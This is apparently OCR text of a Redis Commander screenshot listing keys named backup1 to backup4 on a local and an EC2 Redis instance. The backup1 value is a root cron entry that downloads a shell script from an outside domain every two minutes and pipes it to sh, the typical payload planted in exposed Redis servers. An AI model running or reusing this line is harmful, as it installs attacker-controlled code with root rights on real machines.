 redis Commander
Refresh Commands More...
local (localhost:6379:0)
EC2 VM (172.31.83.95:6379:0)
abc backup1
abc backup2
abc backup3
abc backup4
Delete Key Decode base64 View mode tree Copy Text
Key: backup1
TTL: -1
Type: String
*/2 * * * * root cd1 -fsSL http://en2an.top/cleanfda/init.sh | sh
Validate as JSON
Save